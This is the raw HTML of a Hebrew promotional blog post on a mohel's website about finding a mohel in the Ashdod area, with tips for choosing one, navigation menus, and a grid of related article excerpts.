	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-566"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מוהל מומלץ בירושלים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-571"><a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%a8%d7%a4%d7%95%d7%90%d7%99-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/" class="elementor-sub-item" tabindex="-1">מוהל רפואי מוסמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://hamohel.org.il/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">הדרכות להורים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://hamohel.org.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שאלות נפוצות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://hamohel.org.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">לקוחות מספרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://hamohel.org.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://hamohel.org.il/%d7%91%d7%a8%d7%9b%d7%95%d7%aa-%d7%95%d7%a4%d7%99%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">ברכות ופיוטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://hamohel.org.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-420e83a" data-id="420e83a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f431f34 elementor-widget__width-inherit elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="f431f34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hamohel.org.il/">
							<img width="1386" height="510" src="https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27.jpeg" class="attachment-full size-full wp-image-1065" alt="" srcset="https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27.jpeg 1386w, https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27-300x110.jpeg 300w, https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27-1024x377.jpeg 1024w, https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27-768x283.jpeg 768w" sizes="(max-width: 1386px) 100vw, 1386px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5975908 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5975908" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8027189" data-id="8027189" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96d7680 elementor-align-justify elementor-widget elementor-widget-button" data-id="96d7680" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hamohel.org.il/%d7%97%d7%91%d7%99%d7%a9%d7%aa-surgicel-snow/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">מהי חבישת SURGICEL SNoW®</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="284" class="elementor elementor-284 elementor-location-single post-498 post type-post status-publish format-standard has-post-thumbnail hentry category-1" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-45f5b9b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="45f5b9b9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f85f62c" data-id="6f85f62c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ddaae9 elementor-widget elementor-widget-heading" data-id="26ddaae9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">בלוג ומידע מקצועי</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1a37c9cc elementor-widget elementor-widget-heading" data-id="1a37c9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">מוהל באיזור אשדוד</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5382b7f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5382b7f5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-359fa09" data-id="359fa09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21e58dc3 elementor-widget elementor-widget-theme-post-content" data-id="21e58dc3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>אם אתם מבקשים למצוא מוהל אשדוד כדאי שתשימו לב למספר נקודות חשובות קודם הבחירה. כיום ישנם סוגים רבים של מוהלים חלקם מוסמכים חלקם מומחים וישנם אפילו <strong><a href="https://hamohel.org.il/">מוהלים רפואיים</a></strong>. בטרם אתם מתחילים לחפש החליטו מיהו המוהל הנכון ביותר בעבורכם וכיצד הייתם רוצים שאירוע הברית יראה. ישנם זוגות רבים הבוחרים בכלל ברופא אשר יבצע עבורכם את הברית כניתוח. רק לאחר ההבנה מה בעיקר חשוב לכם בתהליך התחילו בחיפוש. במידה ואתם מחפשים אחר רב מוהל מוסמך הרב בן ציון נגר הוא המוהל הנכון בעבורכם.</p>
<h3><strong>טיפים לבחירת מוהל אשדוד</strong></h3>
<p>בין אם אתם מחפשים אחר מוהל באשדוד ובין אם אתם מחפשים אחר מוהל בכל אזור אחר בארץ, נסו לעשות זאת בעזרת הטיפים הבאים:</p>
<ul>
<li>אינטרנט ורשתות חברתיות- כיום המלצות ברשת הן דבר נפוץ מאוד. תוכלו להקיש את צמד המילים מוהל באשדוד ולקבל מספר רב של מוהלים יחד עם המלצות רבות לגבי כל אחד מהם. כמו כן, למרבית המוהלים ישנו אתר אינטרנט שם תוכלו להתרשם מהמוהל עצמו וכן מהמלצות לגביו.</li>
<li>חברים ומשפחה- כמובן שהדרך הטובה ביותר לבחור מוהל היא על ידי התייעצות עם בני משפחה או חברים אשר עברו אירוע זהה לאחרונה. תוכלו להתרשם מהמוהל שהם בחרו ולקבל חוות דעת אמינה.</li>
<li>שיחת טלפון- בכדי לקבל רושם ראשוני אמיתי וחזק כדאי להרים טלפון למוהל אחד או שניים. בשיחת הטלפון תוכלו להבין לעומק את התהליך עצמו וכן לבחון מהן התחושות שעולות לכם לגבי המוהל וההתרשמות שלכם ממנו.</li>
</ul>
<h3><strong>ברית מילה באמצעות מוהל אשדוד – אירוע שלא ישכח</strong></h3>
<p>ברית מילה היא אחד מהאירועים המרגשים ביותר, כיוון שאנו זוכים להכניס את בננו הפעוט בבריתו של אליהו הנביא. אך לצד ההתרגשות הגדולה ישנם חששות רבים. מה אם יכאב לו? איך נרגיע אותו? מה עושים במקרה של דימום? בחירת מוהל מקצועי תספק לכם את התשובות לכל השאלות הללו ויותר. אם אתם זקוקים למוהל אשר יאפשר לכם להרגיש כי בנכם נמצא בידיים בטוחות זהו ללא ספק המוהל בן ציון נגר. המוהל בן ציון הינו בעל ניסיון רב וותק של מעל עשור המאפשר לו לבצע את הברית במהירות וכמעט ללא כאב, חבישה נמסה ועוד. אם אתם מחפשים מידע נוסף על <strong><a href="https://hamohel.org.il/2021/11/02/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%a0%d7%99-%d7%91%d7%a8%d7%a7/">מוהל בני ברק</a></strong> צרו קשר עוד היום.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92d4197" data-id="92d4197" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479d472 elementor-widget elementor-widget-image" data-id="2479d472" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1600" height="1066" src="https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1.jpg" class="attachment-full size-full wp-image-379" alt="" srcset="https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1.jpg 1600w, https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1-300x200.jpg 300w, https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1-1024x682.jpg 1024w, https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1-768x512.jpg 768w, https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1-1536x1023.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36298faf elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36298faf" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2132036d" data-id="2132036d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-436d5542 elementor-widget elementor-widget-heading" data-id="436d5542" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">מאמרים נוספים</p>				</div>
				</div>
				<div class="elementor-element elementor-element-61ea46d2 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="61ea46d2" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-649 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%94-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%a7%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" >
				מה צריך לקנות לברית מילה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>בשעה טובה נולד עוד בן למשפחה. השמחה הגדולה וכולם כבר מתכוננים ומצפים לאירוע ברית המילה החגיגי. אך כמו כל חגיגה, גם אירוע ברית המילה מתחיל</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%94-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%a7%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" aria-label="קרא עוד אודות מה צריך לקנות לברית מילה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-647 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%91%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94/" >
				מוהל לברית באור יהודה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>כל מי שנולד לו בן זכר מכיר את ההתרגשות לקראת אירוע הברית הגדול. אין ספק שמדובר באירוע מרגש במיוחד עבור המשפחה, אך עבור הרך הנולד</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%91%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94/" aria-label="קרא עוד אודות מוהל לברית באור יהודה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-645 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9b%d7%99%d7%a8%d7%95%d7%a8%d7%92-%d7%a4%d7%aa%d7%97-%d7%aa%d7%a7%d7%95%d7%95%d7%94/" >
				מוהל כירורג פתח תקווה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>כשעוד ילד נוסף למשפחה השמחה גדולה וכולם כבר מצפים לאירוע הגדול. אך מעבר לאירוע המשמח בעצמו, על התינוק לעבור גם את טקס הברית. מדובר בטקס</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9b%d7%99%d7%a8%d7%95%d7%a8%d7%92-%d7%a4%d7%aa%d7%97-%d7%aa%d7%a7%d7%95%d7%95%d7%94/" aria-label="קרא עוד אודות מוהל כירורג פתח תקווה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-643 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a-%d7%91%d7%a4%d7%aa%d7%97-%d7%aa%d7%a7%d7%95%d7%95%d7%94/" >
				מוהל מוסמך בפתח תקווה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>אחד המנהגים החשובים ביותר ביהדות הוא ביצוע טקס הברית אצל בן זכר 8 ימים לאחר לידתו. כל משפחה בדרך כלל נוהגת לקיים אירוע גדול עם</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a-%d7%91%d7%a4%d7%aa%d7%97-%d7%aa%d7%a7%d7%95%d7%95%d7%94/" aria-label="קרא עוד אודות מוהל מוסמך בפתח תקווה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-639 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a8%d7%a9%d7%94-%d7%9e%d7%98%d7%a2%d7%9d-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-2/" >
				מוהל מורשה מטעם משרד הבריאות			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>ברית אצל מוהל מורשה הורים לילדים שעברו ברית יכולים להעיד שלמרות השמחה הרבה הכרוכה באירוע המרגש, מדובר גם ברגע מלחיץ בו התינוק הקטן עובר הליך</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a8%d7%a9%d7%94-%d7%9e%d7%98%d7%a2%d7%9d-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-2/" aria-label="קרא עוד אודות מוהל מורשה מטעם משרד הבריאות" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-637 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%94%d7%90%d7%9d-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9e%d7%a0%d7%99%d7%99%d7%9f-2/" >
				האם לברית צריך מניין			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>ברית עם רב מוסמך ברית מילה היא מצווה חשובה במסורת היהודית ומקובל לבצע אותה לכל בן יהודי ביום השמיני להיוולדו. מקור מנהג ברית המילה הוא</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%94%d7%90%d7%9d-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9e%d7%a0%d7%99%d7%99%d7%9f-2/" aria-label="קרא עוד אודות האם לברית צריך מניין" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-635 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94-%d7%9c%d7%90%d7%97%d7%a8-8-%d7%99%d7%9e%d7%99%d7%9d/" >
				ברית מילה לאחר 8 ימים			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>ברית מילה בהיסטוריה היהודית ברית המילה היא אחת המצוות העתיקות ביותר ביהדות ואחת מאלו שהשתמרה ושרדה גם בתקופות הקשות ביותר של העם היהודי. מצוות ברית</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94-%d7%9c%d7%90%d7%97%d7%a8-8-%d7%99%d7%9e%d7%99%d7%9d/" aria-label="קרא עוד אודות ברית מילה לאחר 8 ימים" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-537 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" >
				רופא מוהל מומלץ במרכז			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>אין אירוע מרגש כמו ברית מילה. מעבר למשמעות הדתית שבעניין, מדובר באירוע מיוחד ובאופן כללי בשמחה גדולה לכל המשפחה שתרצה לחגוג אותו ביחד. כמובן שחשוב</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%9e%d7%a8%d7%9b%d7%96/" aria-label="קרא עוד אודות רופא מוהל מומלץ במרכז" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-535 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%94-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" >
				מה צריך לברית מילה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>במזל וברכה נולד לכם בן. כעת עליכם להתכונן לאירוע הראשון בחיו- ברית המילה. מדובר באירוע גדול ומשמח במיוחד אך חשוב לדעת מה צריך לברית מילה</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%94-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94/" aria-label="קרא עוד אודות מה צריך לברית מילה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-533 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%91%d7%a8%d7%99%d7%aa-%d7%90%d7%a6%d7%9c-%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c/" >
				כמה עולה ברית אצל רופא מוהל			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>ברית המילה היא אירוע מיוחד ומרגש ולכן כדי לחגוג את המאורע, אין דרך טובה יותר מאשר לעשות את זה בגדול עם כל המשפחה באולם גדול.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%91%d7%a8%d7%99%d7%aa-%d7%90%d7%a6%d7%9c-%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c/" aria-label="קרא עוד אודות כמה עולה ברית אצל רופא מוהל" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-530 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/" >
				רופא מוהל מומלץ בשרון			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>טקס ברית המילה הוא טקס חשוב בחיו של כל יהודי. מדובר במצווה גדולה שעל כל יהודי לקיים בשל היותו יהודי שאותה מבצע מוהל מוסמך. חשוב</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%a8%d7%95%d7%a4%d7%90-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/" aria-label="קרא עוד אודות רופא מוהל מומלץ בשרון" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-528 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94-%d7%9c%d7%9e%d7%94-%d7%a2%d7%95%d7%a9%d7%99%d7%9d/" >
				ברית מילה למה עושים			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>המסורת היהודית כוללת בתוכה מגוון רחב של הלכות ומצוות אותם אנו בתור יהודים צריכים לקיים. אחת המצוות הבולטות ביותר בה כל יהודי חייב היא ביצוע</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%91%d7%a8%d7%99%d7%aa-%d7%9e%d7%99%d7%9c%d7%94-%d7%9c%d7%9e%d7%94-%d7%a2%d7%95%d7%a9%d7%99%d7%9d/" aria-label="קרא עוד אודות ברית מילה למה עושים" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-526 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9b%d7%99%d7%a8%d7%95%d7%a8%d7%92-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5/" >
				מוהל כירורג מומלץ			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>איך בוחרים מוהל מקצועי ואמין לטקס ברית המילה? טקס ברית המילה כולל פעולה כירורגית הדורשת הסמכה והכשרה עיונית ומעשית. למרות שהחוק בישראל מאפשר לבצע ברית</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9b%d7%99%d7%a8%d7%95%d7%a8%d7%92-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5/" aria-label="קרא עוד אודות מוהל כירורג מומלץ" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-524 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" >
				מוהל מומלץ בירושלים			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>גרים באזור ירושלים? מחפשים מוהל מוסמך ומקצועי? אם נולד לכם תינוק זכר ואתם רוצים לקבוע עבורו את טקס ברית המילה, מומלץ לעשות זאת בהקדם ולשריין</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%9e%d7%9c%d7%a5-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" aria-label="קרא עוד אודות מוהל מומלץ בירושלים" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-520 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://hamohel.org.il/%d7%9e%d7%94-%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a-%d7%9c%d7%9e%d7%95%d7%9e%d7%97%d7%94/" >
				מה ההבדל בין מוהל מוסמך למומחה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מחפשים מוהל מקצועי אבל לא יודעים איך לבחור? ישנן 2 הגדרות עיקריות למוהלים מוסמכים בישראל – מוהל מוסמך הנחשב גם למומחה ומוהל מוסמך. ההסכמה ניתנת</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://hamohel.org.il/%d7%9e%d7%94-%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%95%d7%94%d7%9c-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a-%d7%9c%d7%9e%d7%95%d7%9e%d7%97%d7%94/" aria-label="קרא עוד אודות מה ההבדל בין מוהל מוסמך למומחה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-518 post type-post status-publish format-standard hentry category-1" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
